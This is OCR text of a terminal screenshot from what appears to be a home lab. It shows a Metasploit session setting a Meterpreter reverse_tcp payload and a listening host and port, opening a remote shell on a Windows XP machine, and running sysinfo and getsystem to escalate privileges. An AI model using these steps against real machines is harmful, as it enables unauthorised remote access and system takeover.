 Applications Places System
Wed Nov 9, 9:54 AM
exploitme
root
pl4f0rd - root@bt: ~
File Edit View Terminal Help
=[ svn r12536 updated 189 days ago (2011.05.04)
Warning: This copy of the Metasploit Framework was last updated 189 days ago.
We recommend that you update the framework at least every other day.
For information on updating your copy of Metasploit, please see:
http://www.metasploit.com/redmine/projects/framework/wiki/Updating
PAYLOAD => windows/meterpreter/reverse_tcp
LHOST => 192.168.1.7
LPORT => 4444
[*] Started reverse handler on 192.168.1.7:4444
[*] Starting the payload handler...
[*] Sending stage (749056 bytes) to 192.168.1.6
[*] Meterpreter session 1 opened (192.168.1.7:4444 -> 192.168.1.6:1229) at 2011-
11-09 09:54:23 -0500
meterpreter > sysinfo
Computer : PL4F0RD-NRXOZFX
OS : Windows XP (Build 2600, Service Pack 1).
Architecture : x86
System Language : en_US
Meterpreter : x86/win32
meterpreter > getsystem
5
the quieter you become, the more you are able to hear
pl4f0rd - root@bt: ~